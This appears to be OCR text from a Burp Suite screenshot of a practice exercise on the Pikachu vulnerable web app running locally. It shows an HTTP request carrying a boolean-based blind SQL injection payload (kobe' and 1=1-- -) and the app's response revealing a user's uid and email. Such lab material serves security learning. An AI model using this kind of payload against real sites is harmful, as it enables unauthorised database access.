 Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_blind_b.php?name=kobe'+and+1%3d1--+-&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于boolian的盲注
点一下提示~
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
Done
Event log (2) All issues (22)